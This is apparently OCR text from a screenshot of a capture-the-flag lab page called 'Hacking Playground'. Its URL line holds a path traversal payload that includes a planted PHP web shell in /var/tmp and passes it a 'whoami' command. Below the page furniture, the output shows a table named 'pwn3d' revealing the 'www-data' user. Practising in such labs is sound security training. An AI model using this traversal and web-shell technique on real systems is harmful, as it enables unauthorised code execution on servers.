 Not Secure
p?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=whoami
3
Import bookmarks...
Hacking Playground
Home
Notes
Logout
123RF
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
123RF
SQLite format 3@  -�
��W�
tablepwn3dpwn3dCREATE TABLE 'pwn3d' ('www-data
' TEXT)